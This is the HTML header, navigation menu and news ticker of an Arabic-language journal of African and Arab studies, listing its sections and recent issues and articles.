        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	                <div class="wrap_every_thing">
        <div class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				
                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
                <img class="print-logo" itemprop="logo" src="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" width="1280" height="223" alt="مجلة الدراسات الأفريقية والعربية"/> 
                 
        <a href="https://afroar.com" itemprop="url" title="مجلة الدراسات الأفريقية والعربية">
                		<img itemprop="logo" src="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" alt="مجلة الدراسات الأفريقية والعربية"/>  
                
        		
        		        			<img itemprop="logo" class="blt_retina_logo" src="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" alt="مجلة الدراسات الأفريقية والعربية" />
        				        </a>
         

        <meta itemprop="name" content="مجلة الدراسات الأفريقية والعربية">
    </div>
<div class="logo left-logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
	<img itemprop="logo" class="blt_left-logo" src="https://afroar.com/wp-content/themes/bltwp/l-logo.png" alt="مجلة الدراسات الأفريقية والعربية" />
 </div>

    <div class="header-banner">
				<div class="mom-ads-wrap  ">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
		</div>
	</div>	<!--Mom ads-->
	</div>
    </div>
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-slide " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-main-menu" class="main-menu main-default-menu"><li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://afroar.com/"><i class="icon_only bltwp-icon-home"></i><span class="icon_only_label">الرئيسية</span><span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="bltwp-icon-stack"></i>الوحدات<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d9%80%d9%80%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a8%d9%8a%d9%80%d9%80%d8%a9/">وحــدة التعامل مع المدركات السلبيــة المتبادلـــة</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%88%d9%8a/">وحدة دراسات الجدوي</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d9%81%d8%a7%d8%b1%d9%82%d8%a9/">وحدة رعاية الطلاب الأفارقة</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d9%81%d9%84/">وحدة المرأة والطفل</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d9%87%d8%a7%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d8%b1%d8%a9-%d8%a7/">وحدة رصد العمليات الارهابية بالقارة الأفريقية</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%ad%d9%88%d8%b6-%d8%a7%d9%84%d9%86%d9%8a%d9%84/">وحدة دراسات حوض النيل</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/"><i class="bltwp-icon-book"></i>أعداد المجلة<span class="menu_bl" style="background:#376d21;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d8%b9%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/">كلمة رئيس التحرير</a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">أعداد المجلة pdf</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="#">الفاعليات<span class="menu_bl" style="background:#1a6633;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">المؤتمرات &#8211; المجلة العربية للدراسات السياسية والأمنية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d8%af-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d9%86%d8%b5%d8%b1%d8%a7%d9%84%d8%af%d9%8a%d9%86/"><i class="bltwp-icon-quill"></i>دراسات وبحوث<span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير<span class="menu_bl" style="background:#2a5b1a;"></span></a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">المقالات<span class="menu_bl" style="background:#1f631e;"></span></a></li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%b1%d9%85%d9%88%d8%b2-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">رموز أفريقية وعربية<span class="menu_bl" style="background:#2a631a;"></span></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="enotype-icon-book2"></i>المركز العراقي الأفريقي<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a/">التقرير الاستراتيجي السنوي</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">جديد الكتب</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">مجلات متعاونة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">التعريف بالمجلة</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">شروط النشر بالمجلة</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><i class="bltwp-icon-pencil2"></i>الهيئة التحرير</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/">الهيئة العلمية الاستشارية للمجلة</a></li>
	<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9/">شاركات بحثية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><i class="steady-icon-email"></i>اتصل بنا<span class="menu_bl" style="background:#1a6324;"></span></a></li>
</ul>        
         <div class="blt_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="bltwp-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>القائمة</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-main-menu-1" class="device-menu"><li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://afroar.com/"><i class="icon_only bltwp-icon-home"></i><span class="icon_only_label">الرئيسية</span><span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="bltwp-icon-stack"></i>الوحدات<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d9%80%d9%80%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a8%d9%8a%d9%80%d9%80%d8%a9/">وحــدة التعامل مع المدركات السلبيــة المتبادلـــة</a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%88%d9%8a/">وحدة دراسات الجدوي</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d9%81%d8%a7%d8%b1%d9%82%d8%a9/">وحدة رعاية الطلاب الأفارقة</a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d9%81%d9%84/">وحدة المرأة والطفل</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d9%87%d8%a7%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d8%b1%d8%a9-%d8%a7/">وحدة رصد العمليات الارهابية بالقارة الأفريقية</a></li>
	<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d9%88%d8%ad%d8%af%d8%a7%d8%aa-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%ad%d9%88%d8%b6-%d8%a7%d9%84%d9%86%d9%8a%d9%84/">وحدة دراسات حوض النيل</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/"><i class="bltwp-icon-book"></i>أعداد المجلة<span class="menu_bl" style="background:#376d21;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d8%b9%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1/">كلمة رئيس التحرير</a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">أعداد المجلة pdf</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="#">الفاعليات<span class="menu_bl" style="background:#1a6633;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">المؤتمرات &#8211; المجلة العربية للدراسات السياسية والأمنية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d8%af-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d9%86%d8%b5%d8%b1%d8%a7%d9%84%d8%af%d9%8a%d9%86/"><i class="bltwp-icon-quill"></i>دراسات وبحوث<span class="menu_bl" style="background:#11563a;"></span></a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير<span class="menu_bl" style="background:#2a5b1a;"></span></a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">المقالات<span class="menu_bl" style="background:#1f631e;"></span></a></li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/home-page-full-width/%d8%b1%d9%85%d9%88%d8%b2-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">رموز أفريقية وعربية<span class="menu_bl" style="background:#2a631a;"></span></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/"><i class="enotype-icon-book2"></i>المركز العراقي الأفريقي<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d9%88%d9%8a/">التقرير الاستراتيجي السنوي</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">جديد الكتب</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://afroar.com/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">مجلات متعاونة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن<span class="menu_bl" style="background:#11563a;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page active menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">التعريف بالمجلة</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">شروط النشر بالمجلة</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><i class="bltwp-icon-pencil2"></i>الهيئة التحرير</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/">الهيئة العلمية الاستشارية للمجلة</a></li>
	<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://afroar.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9/">شاركات بحثية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://afroar.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><i class="steady-icon-email"></i>اتصل بنا<span class="menu_bl" style="background:#1a6324;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخر الأخبار</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-32-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a/" rel="bookmark">اصدار العدد 32 من مجلة الدراسات الأفريقية والعربية يونيو 2025</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d9%86%d8%a7%d8%a6%d8%a8%d8%a9-%d9%85%d9%81%d9%88%d8%b6%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a-%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7/" rel="bookmark">نائبة مفوضية الاتحاد الإفريقي سعادة السيدة سلمى مليكة حدادي، تبرز رؤية الاتحاد الإفريقي للتحول الرقمي في منتدى FALS25 بنيويورك</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%af%d8%af-31-%d9%85%d8%a7%d8%b1%d8%b3-2025-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84/" rel="bookmark">صدور المجلد الثامن العدد 31 مارس 2025 مجلة الدراسات الافريقية والعربية</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%88%d8%b1%d8%ab-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%85/" rel="bookmark">ماذا ورث جنوب السودان من &#8220;السودان الأم&#8221;؟ قراءة في الجينات السياسية والثقافية والاجتماعية</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://afroar.com/%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b2%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%88%d8%b3%d8%b7-%d9%88%d8%ba%d8%b1%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a/" rel="bookmark">ادارة الأزمات في الشرق الوسط وغرب أفريقيا أي دور للولايات المتحدة الأمريكية ..</a></h4></li>
